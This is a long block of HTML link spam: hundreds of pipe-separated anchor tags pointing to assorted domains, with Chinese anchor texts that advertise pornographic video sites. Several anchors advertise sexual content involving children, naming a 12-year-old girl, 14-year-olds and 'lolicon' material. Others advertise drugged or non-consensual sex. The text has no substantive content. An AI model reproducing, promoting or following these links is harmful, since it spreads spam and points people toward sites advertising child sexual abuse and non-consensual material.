<a href="http://idro2.com" target="_blank">欧美黑粗特黄午夜大片</a>|
<a href="http://www.baiduokang.com" target="_blank">国产一区欧美二区日韩三区</a>|
<a href="http://hotarmenia.com" target="_blank">日韩一级片视频网站</a>|
<a href="http://reenscreen.com" target="_blank">亚洲精品天堂无码AV影院</a>|
<a href="http://m.ccievault.net" target="_blank">亚洲成年av片在线观看</a>|
<a href="http://techsoham.com" target="_blank">亚洲精品视频在线播放观看</a>|
<a href="http://rekhabansal.com" target="_blank">精品三级内地国产在线观看</a>|
<a href="http://idrsjer.com" target="_blank">亚洲乱码无码一区二区三区</a>|
<a href="http://cpsfqs.cn" target="_blank">国产精品视频午夜一区二区</a>|
<a href="http://www.glimathclub.com" target="_blank">日韩福利视频一区</a>|
<a href="http://haieasy.com" target="_blank">国产午夜福利伦理合集</a>|
<a href="http://www.qtiyzy.cn" target="_blank">国产高清视频a在线观看資源免費看</a>|
<a href="http://morninghasbroken.net" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://w3king.com" target="_blank">亚洲欧美一区中文字幕蜜臀</a>|
<a href="http://m.parsun-outboards.com" target="_blank">香蕉频蕉app十八勿入</a>|
<a href="http://www.gruberprep.com" target="_blank">免费国产在线精品一区二区三区大</a>|
<a href="http://emldesigns.com" target="_blank">欧美羞羞视频网站高清</a>|
<a href="http://www.hej588.com" target="_blank">国产真实交换配呻吟91</a>|
<a href="http://www.marlousdirks.com" target="_blank">国产成人avxxxxx在线观看不卡</a>|
<a href="http://tanjungpesona.com" target="_blank">日韩一级生活毛片</a>|
<a href="http://sonalia.com" target="_blank">欧美亚洲综合小说区图片区</a>|
<a href="http://www.mkjoe.cn" target="_blank">精品少妇爆乳无码av专区免费</a>|
<a href="http://dongqingjh.com" target="_blank">国产一级成人在线观看</a>|
<a href="http://www.bykig.cn" target="_blank">国产小视频2021</a>|
<a href="http://mydirtyhobby-tube.com" target="_blank">日韩av中文字幕熟女</a>|
<a href="http://xiangyangbbs.com" target="_blank">国产欧美日韩精品一到六</a>|
<a href="http://www.sashaalexander.net" target="_blank">欧美杂交视频一区二区三区。</a>|
<a href="http://www.flambeauforestinn.net" target="_blank">欧美系列 国产精品</a>|
<a href="http://www.ducatitokyowest.com" target="_blank">女人毛片在线播放</a>|
<a href="http://ssyysc.com" target="_blank">惠民福利91国内在线观看在线观看</a>|
<a href="http://cheaprunescapegold.com" target="_blank">欧美a精品一区二区三区</a>|
<a href="http://m.robertaduke.com" target="_blank">国产成人精品亚洲日本在线看</a>|
<a href="http://m.moving-parallels.com" target="_blank">色偷偷欧美一区二区三区</a>|
<a href="http://barodabunkhouse.com" target="_blank">久久亚洲αV成人无码电影</a>|
<a href="http://www.tasteloop.cn" target="_blank">中文字幕福利一区二区不卡</a>|
<a href="http://www.fjzym.com" target="_blank">精品欧洲无码aⅴ一区二区14</a>|
<a href="http://uszes.cn" target="_blank">国产狂喷潮在线观看中文</a>|
<a href="http://m.netquestservices.com" target="_blank">欧美精品在线八区</a>|
<a href="http://m.khenghua.com" target="_blank">9久9久热精品视频在线观看</a>|
<a href="http://www.dmwracing.com" target="_blank">日韩av无码一区二区三区不卡</a>|
<a href="http://zjrybz.com" target="_blank">五月的丁香六月的婷婷综合</a>|
<a href="http://xxtj040402.cn" target="_blank">五月天综合网亚洲综合天堂网</a>|
<a href="http://www.bfqytfq.cn" target="_blank">天堂а在线中文在线新版</a>|
<a href="http://m.sonatastory.com" target="_blank">91丨porny丨精品国产</a>|
<a href="http://www.careerfc.com" target="_blank">欧美91精品国产</a>|
<a href="http://aafengshui.com" target="_blank">国内精品久久无码影视</a>|
<a href="http://hothyipsmonitor.com" target="_blank">伊人婷婷色香五月综合缴激情</a>|
<a href="http://tanjungpesona.com" target="_blank">9久精品无码一区二区毛片</a>|
<a href="http://qrjnep.cn" target="_blank">日韩乱码人妻无码中文字幕hd</a>|
<a href="http://515gps.com" target="_blank">免费 无码 国产免费软件</a>|
<a href="http://lfnkboq.cn" target="_blank">综合精品二区国产中文字幕</a>|
<a href="http://m.slddp.com" target="_blank">久久精品成人无码观看免费动漫</a>|
<a href="http://www.esportsconcepts.com" target="_blank">吉吉影音第一页中文字幕</a>|
<a href="http://m.shjdwz.com" target="_blank">色欲av综合一区二区三区</a>|
<a href="http://3488mhd.com" target="_blank">日韩久久精品视频在线观看</a>|
<a href="http://workoutsthatwork.net" target="_blank">欧美日韩中文字幕视频在线</a>|
<a href="http://outstandinggame.com" target="_blank">久久人人妻人人做人人爱</a>|
<a href="http://rivoters.com" target="_blank">老司机日日摸夜夜摸精品影院</a>|
<a href="http://m.daytonalifts.com" target="_blank">国产淫语对白说脏话</a>|
<a href="http://cstkvib.cn" target="_blank">精品日韩无码一区二区</a>|
<a href="http://www.elyriaworksnow.com" target="_blank">日韩精品久久久久久不卡</a>|
<a href="http://www.baiduokang.com" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://www.spveelh.cn" target="_blank">亚洲AV无码一区二区三区东京热</a>|
<a href="http://www.huayuech.com.cn" target="_blank">亚洲图片另类小说亚热</a>|
<a href="http://m.huabankj.com" target="_blank">欧美一区二区水蜜桃</a>|
<a href="http://www.goldstarla.com" target="_blank">成人午夜精品网站在线观看</a>|
<a href="http://m.hz-seal.com" target="_blank">了解最新白丝自慰国产</a>|
<a href="http://m.bugieconcept.com" target="_blank">超级极品白嫩美女在线</a>|
<a href="http://www.imkqued.cn" target="_blank">日韩三级亚洲少妇</a>|
<a href="http://dghm-stone.com" target="_blank">亚州乳大丰满中文字幕</a>|
<a href="http://incorporateinmalta.com" target="_blank">免費日韓av一区二区三区</a>|
<a href="http://fuyuandz.com" target="_blank">一区激情素人麻烦国产</a>|
<a href="http://expo-now.com" target="_blank">国产亚洲伊人久久一区二区</a>|
<a href="http://m.kmairport.com" target="_blank">曰本公妇被公侵犯中文字幕</a>|
<a href="http://www.mwdesignconsultant.com" target="_blank">亚洲午夜无码一级</a>|
<a href="http://m.cqthjz.cn" target="_blank">麻豆精品视频免费播放</a>|
<a href="http://m.zupastudio.com" target="_blank">日韩av第一在线</a>|
<a href="http://true-religionsoutlet.com" target="_blank">欧美一级草B内射</a>|
<a href="http://m.onlinepaydaysystem.net" target="_blank">野花视频免费观看在线观看</a>|
<a href="http://www.zc2089.com" target="_blank">亚洲va中文字幕无码久久AV</a>|
<a href="http://www.guiadechone.com" target="_blank">国产精品91久久久久久久久久</a>|
<a href="http://myviora.com" target="_blank">久久精品九九亚洲精品</a>|
<a href="http://licaicn.com" target="_blank">美女视频黄免费的亚洲</a>|
<a href="http://m.enghenhac.com" target="_blank">国产丝袜在线足视频在线观看</a>|
<a href="http://mrepc.cn" target="_blank">久久免费观看精品</a>|
<a href="http://m.jxzdg.com" target="_blank">亚洲第一天堂无码专区</a>|
<a href="http://m.brandeewalker.com" target="_blank">亚洲图片另类小说亚热</a>|
<a href="http://m.szepd.com" target="_blank">观看午夜一级毛片</a>|
<a href="http://hongwangpacking.com" target="_blank">久久蜜臀亚洲AV成人无码网站</a>|
<a href="http://www.snsnyc.com" target="_blank">国产高清视频a在线观看資源免費看</a>|
<a href="http://m.plafibre.com" target="_blank">国产美女一级a视频欧洲</a>|
<a href="http://m.theoutdoorsafetyblog.com" target="_blank">最新国产亚洲二区高清在线</a>|
<a href="http://gbd-allizee.com" target="_blank">2021欧美久久一级</a>|
<a href="http://nu-bloom.com" target="_blank">亚洲mv国产精品mv日本mv</a>|
<a href="http://m.navalhospitaljax.com" target="_blank">欧美日韩岛国一区二区在线视频</a>|
<a href="http://talentintaiwan.com" target="_blank">中文在线亚洲欧美在线不卡</a>|
<a href="http://www.bangkoknannies.com" target="_blank">国产精品视频国产666</a>|
<a href="http://www.vantasycamping.com" target="_blank">久久亚洲国产最新网站之</a>|
<a href="http://m.soundingboardink.com" target="_blank">一区二区久久婷婷综合网</a>|
<a href="http://m.sd10086.com" target="_blank">在线视频免播放器a</a>|
<a href="http://gangd.com" target="_blank">免费高清在线视频色seyeye</a>|
<a href="http://californianotebuyer.com" target="_blank">美女午夜啪啪福利</a>|
<a href="http://www.mihanproject.com" target="_blank">亚洲欧美人成综合在线99</a>|
<a href="http://www.ongux.cn" target="_blank">久久蜜桃资源一区二区</a>|
<a href="http://appenninotourguide.com" target="_blank">国产麻豆精品乱码一区</a>|
<a href="http://m.threeacrewoodfarms.com" target="_blank">日韩免费高清一本大道一区</a>|
<a href="http://168carwash.com" target="_blank">综合?v人妻一区二区三区</a>|
<a href="http://m.riversenddesigns.com" target="_blank">麻豆av免费在线</a>|
<a href="http://m.lu668.cn" target="_blank">国产激情丁香在线观看网址大全</a>|
<a href="http://m.archifan.com" target="_blank">国产一级电影在线</a>|
<a href="http://www.355200.net" target="_blank">中文在线有码制服视频</a>|
<a href="http://m.bkrxi.cn" target="_blank">欧美在线视频观看成人</a>|
<a href="http://iopesh.cn" target="_blank">精品一区二区三区蜜桃视频</a>|
<a href="http://m.ysysw.cn" target="_blank">日韩一级a毛大片在线视频</a>|
<a href="http://m.ldgj006.com" target="_blank">精品毛片视频在线观看</a>|
<a href="http://www.hengyiyanmo.com" target="_blank">亚日韩一二三区视频精品免</a>|
<a href="http://soldiergal.com" target="_blank">久久香蕉國產線看觀看式</a>|
<a href="http://xgvhlu.cn" target="_blank">国产一区二区美女自拍</a>|
<a href="http://busybodynutrition.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://www.nova-master.com" target="_blank">丰满**美女一级毛片</a>|
<a href="http://www.theanxietygirl.net" target="_blank">无码人妻丰满熟妇区精品</a>|
<a href="http://dvgsports.com" target="_blank">91传媒视频网站在线观看</a>|
<a href="http://m.jinbailizs.com" target="_blank">国产高潮娇喘免费网站</a>|
<a href="http://xjjshanghai.com" target="_blank">蝴蝶伊人中文综合娱乐网</a>|
<a href="http://diable-voix.net" target="_blank">91短视频版在线观看免费直播</a>|
<a href="http://m.klipsltd.com" target="_blank">国产精品视频免费播放不卡</a>|
<a href="http://m.lidancefitness.com" target="_blank">日韩乱码人妻无码中文字幕hd</a>|
<a href="http://www.gzchuansheng.com" target="_blank">亚洲区欧美区偷拍区中文字幕</a>|
<a href="http://m.popdropdesign.com" target="_blank">殴美一级一区二区三区免费</a>|
<a href="http://neuun.com" target="_blank">亚洲激情制服丝袜</a>|
<a href="http://momhoodmoments.com" target="_blank">最新亚洲无码电影</a>|
<a href="http://m.hinterlandwatch.com" target="_blank">加勒比免费无码网址</a>|
<a href="http://www.liumuf.com" target="_blank">欧美 自拍 亚洲</a>|
<a href="http://www.bantuhost.com" target="_blank">人人超碰人人爱超碰国产av互動交流</a>|
<a href="http://www.twincreatives.com" target="_blank">日本免费不卡v一区二区在线</a>|
<a href="http://m.margaretlindon.com" target="_blank">三级毛片在线播放</a>|
<a href="http://www.bedlingtonterriersfc.com" target="_blank">亚洲黄色视频网站在线观看</a>|
<a href="http://www.craftleathers.com" target="_blank">免费精品久久久国产</a>|
<a href="http://giftsandart.com" target="_blank">日本男吃奶玩乳30分钟视频</a>|
<a href="http://dzyikt.com" target="_blank">久久国产人人操人人爽</a>|
<a href="http://www.hotng.com" target="_blank">91久久精品无码一区二区大全</a>|
<a href="http://m.brokecph.com" target="_blank">成人福利短视频网站app</a>|
<a href="http://www.yoopercast.com" target="_blank">草莓视频永久免费看黄</a>|
<a href="http://www.bwelford.com" target="_blank">白丝高潮在线观看</a>|
<a href="http://www.kennyscabservice.com" target="_blank">波多野结衣在线成人精品</a>|
<a href="http://m.maloneysponies.com" target="_blank">国产澡人澡澡人午夜视频</a>|
<a href="http://wzwzjs.com.cn" target="_blank">12周岁女全身裸啪啪自慰网站</a>|
<a href="http://www.yimahbkj.com" target="_blank">国产欧美日韩精品不卡在线观看</a>|
<a href="http://m.aftservice.com" target="_blank">日韩成av人片在线观看</a>|
<a href="http://www.eyea.net" target="_blank">丁香婷婷色综合激情五月</a>|
<a href="http://investrecord.com" target="_blank">日韩中文字幕视频</a>|
<a href="http://www.krmeg.cn" target="_blank">无码潮喷中文字幕观看视频</a>|
<a href="http://m.kb-m.com" target="_blank">亚洲国产中文vv在线播放</a>|
<a href="http://devdrishti.com" target="_blank">久久免费视频在线观看</a>|
<a href="http://m.zoeticsoftware.com" target="_blank">福利视频一区二区三区</a>|
<a href="http://www.cckening.com" target="_blank">精品少妇久久久久久</a>|
<a href="http://blackfilmgroup.com" target="_blank">亚洲两性视频一三区</a>|
<a href="http://sunnycg.com" target="_blank">久青草视频97国内免费影视</a>|
<a href="http://www.rlcollegeparola.com" target="_blank">精品毛片视频在线观看</a>|
<a href="http://www.arbez-carme.com" target="_blank">国产美女群P视频</a>|
<a href="http://www.gzchuansheng.com" target="_blank">精品国产亚洲人成在线观看浪潮</a>|
<a href="http://desertbruchid.net" target="_blank">久久国产久久精品视频</a>|
<a href="http://m.bestmombasa.com" target="_blank">三区四区成人午夜</a>|
<a href="http://www.francescobanchini.com" target="_blank">美女扒开内裤让男生桶</a>|
<a href="http://www.hgdpg.cn" target="_blank">亚洲中文字幕无码永久免弗首页</a>|
<a href="http://www.roothealthnutrition.com" target="_blank">波多野结衣Av一二三区在线观看</a>|
<a href="http://m.hotng.com" target="_blank">亚洲成年av片在线观看</a>|
<a href="http://m.xxsxag.cn" target="_blank">丁香色综合国产精品综合网</a>|
<a href="http://bjiaju.com" target="_blank">91欧美一区二区三区不卡</a>|
<a href="http://m.football-x.com" target="_blank">菠萝蜜视频网站在线观看</a>|
<a href="http://m.adamamos.com" target="_blank">绿巨人香蕉草莓丝瓜茄子番茄目录</a>|
<a href="http://www.yxbar.net" target="_blank">99久久99这里只有精品</a>|
<a href="http://www.shepherdpto.com" target="_blank">亚洲一区二区久久av网站</a>|
<a href="http://www.kmlfd.com" target="_blank">a人片视频在线观看免费</a>|
<a href="http://www.soccerlosangeles.com" target="_blank">国产欧美日本1级</a>|
<a href="http://m.wlspa.com" target="_blank">亚洲精品乱久久久久久</a>|
<a href="http://m.uszes.cn" target="_blank">午夜96视频在线</a>|
<a href="http://wayfhk.cn" target="_blank">91精品视频免费在线观看</a>|
<a href="http://www.yongfuhexie.com" target="_blank">99视频在线精品免费观看8</a>|
<a href="http://hinterlandwatch.com" target="_blank">14小嫩白美女直喷白浆</a>|
<a href="http://m.cheetleid.com" target="_blank">欧美亚洲国产日韩不卡</a>|
<a href="http://zbbfxh.cn" target="_blank">911亚洲精品网青青草国产精品欧美成人</a>|
<a href="http://www.bitsandbytesgroup.com" target="_blank">秋霞午夜影院亚洲无码</a>|
<a href="http://ysysw.cn" target="_blank">新人妻一区二区在线免费视频</a>|
<a href="http://m.trainshorns.com" target="_blank">亚洲熟妇AV一区二区三区色欲</a>|
<a href="http://www.zeronetenergycontractor.com" target="_blank">国产91剧情三级久久e</a>|
<a href="http://www.2020holistichealth.com" target="_blank">亚洲日韩成人福利网</a>|
<a href="http://m.siddharththefilm.com" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://usabartermall.com" target="_blank">男人多人做人爱的视频</a>|
<a href="http://www.storygenerators.com" target="_blank">国产亚洲精品日韩欧美久久久</a>|
<a href="http://m.roryrennickmagic.com" target="_blank">自慰网站在线观看</a>|
<a href="http://creativitydrivesme.com" target="_blank">五月天综合网亚洲综合天堂网</a>|
<a href="http://m.fourhandsart.com" target="_blank">中韩日欧美电影免费看</a>|
<a href="http://www.fjzym.com" target="_blank">一做a性色生活片久久无码</a>|
<a href="http://crazygarlic.com" target="_blank">亚洲欧洲av无码专区玉</a>|
<a href="http://www.shqianxiang.com" target="_blank">中文字幕精品国产片在线观看</a>|
<a href="http://silkscapesindiana.com" target="_blank">中文少妇影视欧美</a>|
<a href="http://m.prothermal.net" target="_blank">日韩免费久久观看</a>|
<a href="http://dimension-marketing.com" target="_blank">八戒八戒八戒在线观看www</a>|
<a href="http://m.98-7.com" target="_blank">伊人婷婷色香五月综合缴激情</a>|
<a href="http://weocr.cn" target="_blank">日韩欧美美女中文</a>|
<a href="http://www.eonmedicalfitness.com" target="_blank">亚洲国产另类久久久精品小说</a>|
<a href="http://hhh15.com" target="_blank">免费精品久久久国产</a>|
<a href="http://m.toneybaldwin.com" target="_blank">亚洲中文无码乱线</a>|
<a href="http://m.prefabsproutbooks.com" target="_blank">久久国产精品国产色婷婷</a>|
<a href="http://www.wonderbluefreedive.com" target="_blank">欧美日本日韩在线</a>|
<a href="http://cartierbower.com" target="_blank">综合精品二区国产中文字幕</a>|
<a href="http://www.blackstallionmedia.com" target="_blank">一区二区三区特黄毛片</a>|
<a href="http://www.css-gamer-community.com" target="_blank">欧美人妻偷人精品</a>|
<a href="http://dm74.com" target="_blank">日本高清动作片www网站免费</a>|
<a href="http://www.pro-medrehabcentre.com" target="_blank">午夜色午夜视频之日本视频</a>|
<a href="http://lejardindenicole.com" target="_blank">国产精品YY92观看</a>|
<a href="http://m.hz79.com" target="_blank">?级毛片毛片免费很很综合</a>|
<a href="http://wbequest.com" target="_blank">亚洲熟妇少妇精品任你躁</a>|
<a href="http://m.sabineconnection.com" target="_blank">h网站黄在线观看</a>|
<a href="http://www.iphonereparation.net" target="_blank">日韩免费高清一本大道一区</a>|
<a href="http://www.vvyhic.cn" target="_blank">日韩熟妇人妻久久</a>|
<a href="http://m.kemastrading.com" target="_blank">亚洲三级片免费网站</a>|
<a href="http://fishinggearcorp.com" target="_blank">宅男视频app黄版下载</a>|
<a href="http://m.diamond-travel-ina.com" target="_blank">欧美精品18videose×性欧美</a>|
<a href="http://www.stc-ltd.com" target="_blank">麻豆视频传媒app下载</a>|
<a href="http://www.soldiergal.com" target="_blank">久久人人爽av亚洲精品天堂</a>|
<a href="http://jieweieri.com" target="_blank">欧美日韩美女piexx</a>|
<a href="http://manhuadashi.com" target="_blank">国产一级特黄色a毛片</a>|
<a href="http://www.suzannereedydds.com" target="_blank">欧美日韩国产在线99</a>|
<a href="http://blogmotel.com" target="_blank">好大好硬好深好爽视频h</a>|
<a href="http://changemakersgallery.com" target="_blank">妇高潮太了在线看欧美</a>|
<a href="http://www.silkscapesindiana.com" target="_blank">久久99热狠狠色精品二区</a>|
<a href="http://www.manonthekeys.com" target="_blank">欧美重变态VIDEOS乱</a>|
<a href="http://yege123.com" target="_blank">国产伦精品一区二区三区视频免费</a>|
<a href="http://disappearme.com" target="_blank">欧美专区日韩视频人妻</a>|
<a href="http://m.aafengshui.com" target="_blank">亚洲无线码电影在线观看</a>|
<a href="http://m.pgpart.com" target="_blank">光棍天堂影院手机版免费观看</a>|
<a href="http://www.bodymindkinesiology.net" target="_blank">国产精品按摩不卡</a>|
<a href="http://dinsmorecleaners.net" target="_blank">国产丝袜一区二区三区在线观看</a>|
<a href="http://m.cstkvib.cn" target="_blank">国产精品欧美久久久无广告</a>|
<a href="http://m.dsy37.com" target="_blank">久久精品国产精品亚洲</a>|
<a href="http://www.hj-web.com" target="_blank">精品三级内地国产在线观看</a>|
<a href="http://motorcycle-momma.com" target="_blank">日本久久一级大片</a>|
<a href="http://www.hyperpowergames.com" target="_blank">成人性生交大片免费看国产</a>|
<a href="http://m.qafqazriversidehotel.com" target="_blank">国产在线精品2区</a>|
<a href="http://kindness-works.com" target="_blank">绿巨人香蕉草莓丝瓜茄子番茄目录</a>|
<a href="http://facesofecuador.com" target="_blank">天堂在线观看视频</a>|
<a href="http://m.theassociatesuk.com" target="_blank">无码精品不卡一区二区三区</a>|
<a href="http://www.wgoojz.cn" target="_blank">超碰97人人做人人爱亚洲尤物</a>|
<a href="http://m.edongchina.net" target="_blank">亚洲Ⅴa久久久噜噜噜久久天堂</a>|
<a href="http://rialtoartscenter.com" target="_blank">国产精品久久久久久av福利蜜臀</a>|
<a href="http://m.unknowneconomist.com" target="_blank">人人干男人的天堂</a>|
<a href="http://www.fjali89.com" target="_blank">一区二区黄色免费</a>|
<a href="http://m.ugwntl.cn" target="_blank">国产成人精品午夜福利AV</a>|
<a href="http://www.xxanxin.com" target="_blank">免費日韓av一区二区三区</a>|
<a href="http://www.jakeedwards.net" target="_blank">美女被免费网站视频软件</a>|
<a href="http://m.torkax.com" target="_blank">亚洲一区综合视频在线播放</a>|
<a href="http://djhyd.com" target="_blank">日韩精品国产一区国产二区</a>|
<a href="http://onlineblackjackguide.com" target="_blank">亚欧性爱视屏免费在线直播</a>|
<a href="http://m.csfujj.com" target="_blank">日韩精品A 免费一区二区</a>|
<a href="http://www.nfwnet.com" target="_blank">成人免费xxx色视频</a>|
<a href="http://www.linksplore.com" target="_blank">尤物国产免费福利影院</a>|
<a href="http://www.cds-paris.com" target="_blank">午夜精品一区二区毛片</a>|
<a href="http://pnd3d.com" target="_blank">亚洲图片欧美文字激情经典</a>|
<a href="http://m.gradsales.com" target="_blank">日本欧洲成人在线视频</a>|
<a href="http://lcsvpsy.cn" target="_blank">色噜噜AV男人的影音先锋</a>|
<a href="http://slabspy.com" target="_blank">亚洲成年人免费观看</a>|
<a href="http://idrsjer.com" target="_blank">老青草视频在线观看</a>|
<a href="http://m.overgivermusic.com" target="_blank">欧美一级高清乱妇</a>|
<a href="http://www.niaids.cn" target="_blank">精品国产一区二区三区免费</a>|
<a href="http://m.17qz.com" target="_blank">性一区二区成人网</a>|
<a href="http://www.hnmxyy.com" target="_blank">999精品视频免费观看</a>|
<a href="http://thepodiummagazine.com" target="_blank">亚洲国产精品综合一区</a>|
<a href="http://ciibigpicture.com" target="_blank">国产jiyzz视频在线看</a>|
<a href="http://datadandy.net" target="_blank">揉揉胸摸腿摸下面视频在线观看</a>|
<a href="http://m.teammays.com" target="_blank">亚洲日韩欧美高清香蕉区在线观看</a>|
<a href="http://m.xmldww.cn" target="_blank">欧美成人高清影院</a>|
<a href="http://m.appxis.com" target="_blank">国产成人精品av三区八戒</a>|
<a href="http://www.milk4baby.com" target="_blank">三级视频国产视频</a>|
<a href="http://www.ttgcoin.com" target="_blank">午夜福利片在线一区</a>|
<a href="http://m.kelticlodge.com" target="_blank">欧美成人精品免费播放</a>|
<a href="http://m.ujwhzd.cn" target="_blank">国产萝控精品福利在线</a>|
<a href="http://kourtneyrichard.com" target="_blank">樱桃视频APP无码内射</a>|
<a href="http://m.tianxiajunzi.net" target="_blank">亚洲aⅴ日韩电影在线观看</a>|
<a href="http://m.warnickart.com" target="_blank">老汉色老汉首页a亚洲尤尤色</a>|
<a href="http://www.grafichedelliri.com" target="_blank">国产澡人澡澡人午夜视频</a>|
<a href="http://www.szhjskj.com" target="_blank">亚洲一级137片内射在线观看</a>|
<a href="http://bitsofcoins.com" target="_blank">免费看全黄特黄毛片</a>|
<a href="http://www.theamericannightmare.net" target="_blank">日韩精品国产一区国产二区</a>|
<a href="http://shywyzs.cn" target="_blank">欧美亚洲免费高清一二三区不卡</a>|
<a href="http://10xyl.com" target="_blank">亚洲日韩欧美一区久久久久久</a>|
<a href="http://tackamap.com" target="_blank">国产精品国产三级大全</a>|
<a href="http://eventscrate.com" target="_blank">午间影院又黄又粗又大</a>|
<a href="http://m.wuhuqxzs.com" target="_blank">在线视频网站国产</a>|
<a href="http://www.pvmut.cn" target="_blank">91传剧在线看高清完整免费版</a>|
<a href="http://m.bingbooks.com" target="_blank">亚洲免费电影天堂全集观看免费</a>|
<a href="http://uszes.cn" target="_blank">久草视频福利在线观看</a>|
<a href="http://m.blueinredzion.com" target="_blank">日本一区二区高清不卡2020</a>|
<a href="http://m.zkcfzs.com" target="_blank">国产猛烈无遮挡www</a>|
<a href="http://dimension-marketing.com" target="_blank">自拍视频日韩视频在线</a>|
<a href="http://www.ncrads.com" target="_blank">天海翼ipx537中出中文字幕</a>|
<a href="http://m.darkcydracing.com" target="_blank">中文字幕久久婷婷丁香五月天</a>|
<a href="http://www.yaodeny.com" target="_blank">黄色成人三级毛片</a>|
<a href="http://www.tradeshowexpress.net" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://www.kittipatm.com" target="_blank">午夜免费无码中文字幕</a>|
<a href="http://m.dihlhingco.com" target="_blank">日韩一区二区在线观看黄</a>|
<a href="http://www.idrsjer.com" target="_blank">91精品导航在线网址免费</a>|
<a href="http://www.bricktownebeer.com" target="_blank">色多多成人在线观看</a>|
<a href="http://ftschdx.cn" target="_blank">丁香五月婷婷综合</a>|
<a href="http://www.mvmgma.com" target="_blank">在线观看免费亚洲激情片</a>|
<a href="http://m.stitchesbygloria.com" target="_blank">国产免费黄色大片在线观看</a>|
<a href="http://pedalcartel.com" target="_blank">91网国产尤物在线观看</a>|
<a href="http://victoriachancellor.com" target="_blank">亚洲成a人国产精v品</a>|
<a href="http://tianshengzichan.com" target="_blank">免费无码又爽又刺激爽歪歪呀</a>|
<a href="http://m.duoduo-wed.com" target="_blank">又大又粗又色又爽的免费</a>|
<a href="http://m.mercedesproblems.com" target="_blank">日本中文成人在线播放</a>|
<a href="http://www.senhaidt.com" target="_blank">综合图片区欧美在线观看91AV</a>|
<a href="http://ydmzb.com" target="_blank">国产精品中文字幕在线不卡</a>|
<a href="http://realscholaracademy.com" target="_blank">亚洲成av人片不卡无码露脸</a>|
<a href="http://www.stephentempleton.com" target="_blank">国产迷奸手机免费在线视频网站</a>|
<a href="http://maryannechilton.com" target="_blank">欧美午夜精品久久久久久人妖</a>|
<a href="http://www.laabduccion.com" target="_blank">在线国产精品欧美80国产片</a>|
<a href="http://www.transit7.com" target="_blank">日韩一区二区成人在线</a>|
<a href="http://www.robertpattinsonfan.com" target="_blank">欧美在线视频观看成人</a>|
<a href="http://m.fourhandsart.com" target="_blank">国产精品成人AV在线观看春天</a>|
<a href="http://m.cantan-web.net" target="_blank">天天人人国产欧美综合</a>|
<a href="http://gzweimu.cn" target="_blank">国产成人精品av三区八戒</a>|
<a href="http://immunebuilding.com" target="_blank">色噜噜AV男人的影音先锋</a>|
<a href="http://scdongzheng.com" target="_blank">免费片在线观看高清</a>|
<a href="http://www.victoriachancellor.com" target="_blank">亚洲永久免费人成视频在线观看播放网站</a>|
<a href="http://m.brain-floss.com" target="_blank">黄91免费版在线观看</a>|
<a href="http://dncxhnp.cn" target="_blank">又污又黄又无遮挡的网站在线观看</a>|
<a href="http://suncabtaxiservice.com" target="_blank">夜夜爽天天拍天天爽</a>|
<a href="http://www.0431house.com" target="_blank">精品99一区二区三区四区五区</a>|
<a href="http://isqotc.cn" target="_blank">国产精品亚洲欧美日韩一区二区</a>|
<a href="http://023cmt.com" target="_blank">久久久久久国产三级片</a>|
<a href="http://m.pengsin.cn" target="_blank">自慰网站在线观看</a>|
<a href="http://bestairlineshuttle.com" target="_blank">人妻少妇久久中文字幕无码日韩午</a>|
<a href="http://lfnkboq.cn" target="_blank">在线播放欧美精品一区二区</a>|
<a href="http://m.mapsbyyou.com" target="_blank">久久精品国产第一区二区三区</a>|
<a href="http://pawnomovie.com" target="_blank">中文字幕福利一区二区不卡</a>|
<a href="http://montage-interiors.com" target="_blank">久久免费国产一区二区</a>|
<a href="http://teasfortechies.com" target="_blank">欧美日韩电影院电影资源大全免费全部</a>|
<a href="http://ezyhxi.cn" target="_blank">免费欧美中文字幕</a>|
<a href="http://www.gold-online.net" target="_blank">欧美视频在线观看午夜</a>|
<a href="http://m.qiaiwang.cn" target="_blank">老青草视频在线观看</a>|
<a href="http://sh365.cn" target="_blank">91传媒视频网站在线观看</a>|
<a href="http://m.gbobx.cn" target="_blank">欧美亚洲日韩在线综合</a>|
<a href="http://m.gobloger.com" target="_blank">国产福利在线永久图片</a>|
<a href="http://memorabiliaplanet.com" target="_blank">大学生粉嫩无套流白浆暖暖韩国中文免费观看</a>|
<a href="http://hktk021.com" target="_blank">国产色婷婷国产综合在线</a>|
<a href="http://m.beingdalit.com" target="_blank">亚洲中文日韩欧美v</a>|
<a href="http://qixuan666.com" target="_blank">欧美成人综合视频一区二区</a>|
<a href="http://soldiergal.com" target="_blank">精品毛片视频在线观看</a>|
<a href="http://sreeguruastrology.com" target="_blank">近乱系列BT中文字幕</a>|
<a href="http://dongqingjh.com" target="_blank">国产成人调教在线视频</a>|
<a href="http://dnjex.com" target="_blank">亚洲精品国产精品乱码色欲</a>|
<a href="http://m.frolicgoatshostel.com" target="_blank">我要看黄色激情毛片</a>|
<a href="http://m.sharphelper.com" target="_blank">熟妇高潮精品一区二区三老牛</a>|
<a href="http://m.mrepc.cn" target="_blank">aⅴ中文字幕无码免费看</a>|
<a href="http://www.mwdesignconsultant.com" target="_blank">久久99热狠狠色精品二区</a>|
<a href="http://www.joelynch.net" target="_blank">免费 无码 国产免费软件</a>|
<a href="http://m.ypljb.cn" target="_blank">午夜福利电影av</a>|
<a href="http://www.muhamartonart.com" target="_blank">97福利影院伊人网</a>|
<a href="http://www.technomecaz.com" target="_blank">国产午夜精品电影在线看</a>|
<a href="http://www.xrabc.com" target="_blank">亚洲AV卡一卡二</a>|
<a href="http://m.biuzd.cn" target="_blank">久久天天躁狠狠躁夜夜躁综合</a>|
<a href="http://m.montage-interiors.com" target="_blank">日韩免费在线电影</a>|
<a href="http://hiuutl.cn" target="_blank">无码精品不卡一区二区三区</a>|
<a href="http://www.saltlakerecruiting.com" target="_blank">在线看片人成免费无遮挡</a>|
<a href="http://gcbeybm.cn" target="_blank">国产线路四虎在线观看</a>|
<a href="http://jinzhengbee.com" target="_blank">国产日韩欧美亚洲欧美日韩国产日韩</a>|
<a href="http://www.iurental.com" target="_blank">国产拍拍亚洲精品</a>|
<a href="http://blogschu.com" target="_blank">国模私拍精品一区二区</a>|
<a href="http://sxsanxi.com" target="_blank">日韩欧美亚洲国产三级黄色片</a>|
<a href="http://reservocation.com" target="_blank">亚洲欧美韩国日本</a>|
<a href="http://www.acewomenshostel.com" target="_blank">又色又爽又黄又免费的视频网站</a>|
<a href="http://www.fjjgtcp.com" target="_blank">亚洲最新中文字幕aⅴ天堂</a>|
